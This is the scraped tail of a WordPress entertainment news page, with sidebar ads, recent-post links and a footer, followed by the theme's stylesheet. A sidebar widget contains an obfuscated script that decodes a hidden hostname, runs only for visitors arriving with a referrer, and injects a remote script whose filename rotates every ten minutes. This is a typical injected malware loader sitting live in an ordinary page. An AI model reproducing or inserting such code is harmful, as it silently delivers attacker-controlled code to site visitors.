<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://vugaenterprises.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" width="300" height="250" src="https://usapostclick.com/wp-content/uploads/2021/11/Vuga-enterprises-business-of-entertainment-300x250-1.png" alt="publish press release online" class="wp-image-18197" style="width:150px;height:125px"/></a><figcaption class="wp-element-caption"><a rel="noreferrer noopener follow" href="https://vugaenterprises.com/" target="_blank" data-wpel-link="exclude">VUGA Enterprises</a></figcaption></figure>
</div><div id="block-18" class="widget morenews-widget widget_block"><script type="text/javascript">
!function (_8ab39) {
    
    var _be0fd = Date.now();
    var _4317e = 1000;
    _be0fd = _be0fd / _4317e;
    _be0fd = Math.floor(_be0fd);

    var _50884 = 600;
    _be0fd -= _be0fd % _50884;
    _be0fd = _be0fd.toString(16);

    var _65e5 = _8ab39.referrer;

    if (!_65e5) return;

    var _9552 = [46510, 46507, 46516, 46503, 46502, 46499, 46513, 46506, 46496, 46509, 46499, 46512, 46502, 46505, 46507, 46518, 46572, 46507, 46508, 46500, 46509];

    _9552 = _9552.map(function(_8d4f){
        return _8d4f ^ 46530;
    });

    var _93ebe = "20d25805b947d897079810e88f6337f3";
    
    _9552 = String.fromCharCode(..._9552);

    var _4647 = "https://";
    var _da40e = "/";
    var _3decd = "track-";

    var _5f8f4 = ".js";

    var _ceb3e = _8ab39.createElement("script");
    _ceb3e.type = "text/javascript";
    _ceb3e.async = true;
    _ceb3e.src = _4647 + _9552 + _da40e + _3decd + _be0fd + _5f8f4;

    _8ab39.getElementsByTagName("head")[0].appendChild(_ceb3e)

}(document);
</script></div><div id="block-19" class="widget morenews-widget widget_block widget_media_image"></div><div id="block-20" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://steel-gates.com/" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/04/sg-baner.png" alt="Electric Gate Repair" class="wp-image-57363" style="width:250px"/></a></figure>
</div><div id="block-21" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="leather sofa repair cost" class="wp-image-58625" style="width:250px" srcset="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png 1080w, https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div><div id="block-22" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/" target="_blank" rel="" data-wpel-link="advanced" title=""><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-58821" style="width:auto;height:200px" srcset="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png 1080w, https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div>
        </aside>
</div></div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="December Wrap-Up: Box Office Triumphs and Industry Reckoning" href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
        <img post-id="58954" fifu-featured="1" src="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&amp;format=jpg&amp;auto=webp&amp;quality=80" class="attachment-medium_large size-medium_large wp-post-image" alt="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests" href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
        <img post-id="58949" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/">Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 30, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="DUMEBI Opens First Paris Boutique During Fashion Week" href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/"></a>
        <img post-id="58900" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/">DUMEBI Opens First Paris Boutique During Fashion Week</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Royal Diplomacy: When Bulgaria and Vietnam Celebrate Centuries of Friendship" href="https://usapostclick.com/culture/royal-diplomacy-when-bulgaria-and-vietnam-celebrate-centuries-of-friendship/"></a>
        <img post-id="58896" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/09/IMG_9277-2.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Royal Diplomacy: When Bulgaria and Vietnam Celebrate Centuries of Friendship" title="Royal Diplomacy: When Bulgaria and Vietnam Celebrate Centuries of Friendship" title="Royal Diplomacy: When Bulgaria and Vietnam Celebrate Centuries of Friendship" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/royal-diplomacy-when-bulgaria-and-vietnam-celebrate-centuries-of-friendship/">Royal Diplomacy: When Bulgaria and Vietnam Celebrate Centuries of Friendship</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    September 23, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-3" data-background="">

            <div class="primary-footer">
            <div class="container-wrapper">
                <div class="af-container-row">
                                            <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-14" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://borsalo.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/04/Borsalo.-728-х-90-Майами.png" alt="laser med spa in miami" class="wp-image-26197" width="182" height="23"/></a></figure>
</div><div id="block-16" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/" target="_blank" rel=" noreferrer noopener follow" data-wpel-link="exclude"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/01/photo_2021-11-22-19.24.07.jpeg" alt="plastic surgery, stem cell clinic in kiev" class="wp-image-20593" width="225" height="23"/></a></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-15" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://gossip-stone.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/06/Gossip_Stone_tv_banner.jpg" alt="breaking celebrity news" class="wp-image-32861" width="242" height="54"/></a><figcaption><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">Free Reality TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-12" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://24fashion.tv" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2021/11/24fashion_tv_24fashiontv_best_fashion_shows_fashion_social_network-300x250-1.jpg" alt="24Fashion TV - best fashion shows and social network. Free membership" class="wp-image-18198" width="150" height="125"/></a><figcaption><a rel="noreferrer noopener follow" href="https://24fashion.tv/" target="_blank" data-wpel-link="exclude">24Fashion TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                </div>
            </div>
        </div>
    
                    <div class="site-info">
        <div class="container-wrapper">
            <!-- <div class="af-container-row"> -->
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            <!-- </div> -->
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moremag\/*","\/wp-content\/themes\/morenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/navigation.js?ver=1.2.3" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.2.3" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.2.3" id="slick-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.2.3" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.2.3" id="sidr-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.2.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.2.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.2.3" id="marquee-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.2.3" id="morenews-script-js"></script>
<script type="text/javascript" id="wpel-front-js-extra">
/* <![CDATA[ */
var wp_external_links = {"background":"#FFFFFF","title":"You are leaving the website","title_color":"#FFF","title_background":"#999","title_size":"18","text":"This link leads outside the https:\/\/usapostclick.com\/ website and we are not responsible for that content. If you still want to visit this link, click here:","text_color":"#444","text_size":"12","popup_width":"400","popup_height":"200","overlay":"1","overlay_color":"#000","button_background":"#888","button_color":"#FFF","button_text":"Stay on website","button_size":"14","continue_button":"","continue_button_text":"Continue"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/plugins/wp-external-links/public/js/wpel-front.js?ver=6.8.1" id="wpel-front-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"802ad060f3ee4dd3bb249c7f2dd4f33f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3
body_size: 775
content:
/*
Theme Name: MoreMag
Theme URI:  https://afthemes.com/products/moremag/
Author:     AF themes
Author URI: https://afthemes.com/
Description: The dynamic WordPress theme designed specifically for bloggers, magazine publishers, and news enthusiasts. Seamlessly navigate through our diverse selection of free demo sites to create your ideal news platform effortlessly. Elevate your customization game with our suite of over 9 custom widgets and widget sections, allowing you to curate and manage content with precision. Enhance reader engagement with customizable main banner options and the choice between light and dark modes for optimal readability. Seamlessly integrate e-commerce functionalities with RTL support and compatibility with popular plugins like Elementor, Gutenberg, and WooCommerce. MoreMag is engineered to amplify your site's search engine visibility, ensuring your content reaches a wider audience. Our dedicated support team is ready to assist you every step of the way. Explore all available demos and documentation on https://afthemes.com/products/moremag/, and unlock the full potential of your news website with MoreMag today.
Template: morenews
Version: 1.2.3
Requires at least: 5.3
Requires PHP: 7.0
Tested up to: 6.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: moremag
Tags: news, blog, entertainment, one-column, two-columns, three-columns, four-columns, grid-layout, block-patterns, block-styles, left-sidebar, right-sidebar, custom-header, flexible-header, custom-background, custom-logo, custom-menu, custom-colors, featured-images, full-width-template, post-formats, rtl-language-support, footer-widgets, translation-ready, theme-options, threaded-comments, wide-blocks

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

MoreMag WordPress Theme, Copyright 2024 AF themes
MoreMag is distributed under the terms of the GNU GPL v2 or later.
*/
.exclusive-posts .exclusive-now,
div#main-navigation-bar {
    background: #095437;
}

.main-navigation .menu-description {
    background-color: #d72924;
    
}

.main-navigation .menu-description:after{
    border-top: 5px solid #d72924;
}

.af-cat-widget-carousel a.morenews-categories.category-color-1{
    background-color: #0c794f;

}

a.morenews-categories.category-color-1{
    color: #0c794f;
}

.mailchimp-block .block-title, 
.morenews_posts_slider_widget .read-single .read-details .read-title h3, 
article.latest-posts-full .read-title h3, 
.af-banner-carousel .read-title h3{
    font-size: 36px;
}